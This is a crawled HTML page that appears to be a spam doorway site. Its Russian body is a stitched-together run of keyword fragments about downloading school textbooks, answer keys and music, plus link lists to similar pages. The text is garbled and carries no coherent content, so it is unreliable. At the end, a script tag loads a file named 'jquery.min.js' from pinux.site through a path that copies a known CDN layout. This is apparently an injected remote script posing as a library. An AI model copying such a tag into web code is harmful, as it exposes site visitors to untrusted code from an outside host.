

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-bogdanovich-matematika-3-klass-skachat-2014.html
body_size: 2734
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Богданович математика 3 класс скачать 2014 - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Богданович математика 3 класс скачать 2014</h2>
                            </header>
                            <p>Советуем посмотреть: Русский язык 3 класс Самонова, Стативка, Полякова; Искусство 3 класс. Презентация к уроку внеклассного чтения в 3 классе, посвящённого творчеству Д.Н.Мамина. На Yangteacher.ru вы найдете ГДЗ для любого класса, у нас только качественные учебники. 
Проверочные работы Математика 2 класс Волкова, Моро. Издательство: Просвещение Год. План-конспект урока по истории (8 класс) по теме: Конспекты уроков по истории России 19 века. Эзотерика, эзотерическая литература Список жанров. Сортировать: По алфавиту По авторам. 
Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Учебник История России 9 класс Арсентьев Данилов часть 1 - 2014-2015-2016-2017 год. Муниципальный этап соревнований по мини-футболу Школьная спортивная лига. 
Сейчас в Википедии 1 540 557 статей на русском языке  Создать статью Справка Порталы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-skachat-besplatno-tancevalnye-tatarskie-pesni.html">Скачать бесплатно танцевальные татарские песни</a></li>
                                <li><a href="xd4prs-kreditnyy-kalkulyator-v-excel-s-dosrochnym-pogasheniem.html">Кредитный калькулятор в excel с досрочным погашением</a></li>
                                <li><a href="xd4prs-shemy-zimnie-dlya-dnevnika.html">Схемы зимние для дневника</a></li>
                                <li><a href="xd4prs-drayver-bluetooth-acorp.html">Драйвер bluetooth acorp</a></li>
                                <li><a href="xd4prs-akkordy-zontiki.html">Аккорды зонтики</a></li>
                                <li><a href="xd4prs-english-gdz-afanaseva-9-klass.html">English гдз афанасьева 9 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Украинский язык 3 класс Хорошковська, Охота, Яновицька.</li>
<li>Презентация к уроку по чтению (3 класс) по теме.</li>
<li>Учебники и ГДЗ онлайн.</li>
<li>ГДЗ (Відповіді, решебник) Английский язык 3 класс Несвит.</li>
<li>План-конспект урока по истории (8 класс) по теме.</li>
<li>Эзотерика, эзотерическая литература Флибуста.</li>
<li>Психология и психотерапия Флибуста.</li>
<li>Учебник История России 9 класс Арсентьев Данилов часть.</li>
<li>Главная страница МБОУ СОШ.</li>
<li>Википедия — свободная энциклопедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-pesnya-iskala-zemfira-tekst.html">Песня искала земфира текст</a></li>
                                            <li><a href="xd4prs-hitman-5-absolution.html">Hitman 5 absolution</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-tihiy-amerikanec-film-2002-skachat-torrent.html">Тихий американец фильм 2002 скачать торрент</a></li>
                                            <li><a href="xd4prs-pesnya-90-h-skachat-besplatno-mp3.html">Песня 90 х скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-detskie-knigi-s-yumorom.html">Детские книги с юмором</a></li>
                                            <li><a href="xd4prs-skachat-pesni-besplatno-i-bez-registracii-bitlz.html">Скачать песни бесплатно и без регистрации битлз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-knigi-hroniki-narnii-po-poryadku.html">Книги хроники нарнии по порядку</a></li>
                                            <li><a href="xd4prs-kasyanov-fizika-7-klass-uchebnik-skachat.html">Касьянов физика 7 класс учебник скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
